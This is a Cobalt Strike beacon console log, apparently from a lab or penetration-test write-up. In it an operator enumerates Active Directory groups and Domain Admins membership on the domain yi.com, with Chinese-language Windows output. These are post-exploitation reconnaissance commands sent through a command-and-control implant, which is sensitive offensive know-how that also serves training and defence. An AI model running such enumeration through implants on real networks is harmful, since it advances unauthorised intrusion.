 beacon> shell net group /domain
[*] Tasked beacon to run: net group /domain
[+] host called home, sent: 48 bytes
[+] received output:
这项请求将在域 yi.com 的域控制器处理。
\\WIN-2008.yi.com 的组帐户
-------------------------------------------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
命令运行完毕，但发生一个或多个错误。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 yi.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。